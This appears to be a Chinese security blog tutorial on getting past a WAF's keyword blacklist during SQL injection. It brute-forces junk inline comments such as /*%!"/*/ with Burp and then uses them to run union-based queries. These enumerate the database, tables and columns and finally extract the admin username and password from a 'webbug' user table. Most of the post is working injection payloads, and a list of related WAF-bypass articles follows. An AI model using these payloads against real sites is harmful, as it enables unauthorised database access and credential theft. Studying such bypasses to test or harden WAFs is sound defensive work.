sql注入内联注释过waf

2020-01-17 11:03

183 查看

sql注入内联注释过waf





正常输入:

1





然后尝试:

-1order by

被拦截

然后单独尝试

order或者

by

单独的order或者by并没有被拦截,内联注释干扰黑名单检测

-1/**/order/**/by 3

只是简单的

/**/也被过滤了,那么就在

/**/中间加干扰

用

-1 and 1=1来进行测试,burp抓包,然后在被过滤的关键字前后加注释,注释中间用§ §来进行爆破定点,配置如下

字符集设置一些字符数字字母随机组合干扰

然后进行爆破

响应没有显示waf的为爆破成功的结果



此处采用payload1来进行内联注释的干扰

/*%!"/*/



-1/*%!"/*/and/*%!"/*/1=1

由此看出,此时and并没有被waf黑名单检测到



然后进行order by查询

-1/*%!"/*/order/*%!"/*/by 3

-1/*%!"/*/order/*%!"/*/by 4

由此可得,查询3项数据



然后union select查询

-1/*%!"/*/union/*%!"/*/select 1,2,3

2和3处可以查询自己想要的信息



查database:此处database单个单词没被加黑名单,database()被加黑名单了,那就在database和()中间加注释:

-1/*%!"/*/union/*%!"/*/select+1,/*%!"/*/database/*%!"/*/(),3

查询到的database为webbug

然后查表名输入-1可以看到

其中web所用的表是news,如果结果中没news的话,可能是如法错了



用group_concat来查询table_name:

-1/*%!"/*/union/*%!"/*/select+1,group_concat(table_name),3/*%!"/*/from information_schema.tables where/*%!"/*/table_schema='webbug'结果如下:

查user表的columns信息

-1/*%!"/*/union/*%!"/*/select 1,group_concat(column_name),3/*%!"/*/from information_schema.columns where/*%!"/*/table_schema='webbug'/*%!"/*/and/*%!"/*/table_name='user'

这里可以查到用户信息以及密码

我们这里查uid=1的用户作为例子:

-1/*%!"/*/union/*%!"/*/select 1,group_concat(uname),group_concat(pwd)/*%!"/*/from webbug.user where/*%!"/*/uid=1

admin用户的信息就查到了

其他表信息同理

相关文章推荐

- WAF绕过神器 (过安全狗、智创SQL注入)

- 绕过WAF的SQL注入语句

- 深入理解SQL注入绕过WAF与过滤机制

- 绕过WAF的SQL注入语句

- 深入了解SQL注入绕过waf和过滤机制

- SQLMAP tamper WAF 绕过脚本列表注释

- Discuz x3.2前台GET型SQL注入漏洞(绕过全局WAF)

- SQL注入中的WAF绕过技术

- 深入了解SQL注入绕过waf和过滤机制

- 深入理解SQL注入绕过WAF和过滤机制

- 绕过WAF进行sql注入

- sql注入中关于注释的一点探索

- sql注入之tamper绕过WAF防火墙

- 深入了解SQL注入绕过waf和过滤机制

- 【Web安全】绕过WAF过滤-利用cookie进行SQL注入

- 在SQL注入中利用MySQL隐形的类型转换绕过WAF检测

- WAF的SQL注入绕过手段和防御技术

- 深入了解SQL注入绕过waf和过滤机制

- 绕过WAF进行sql注入

- 贷齐乐系统最新版SQL注入(无需登录绕过WAF可union select跨表查询) 公开时间: 2016-04-21 22:58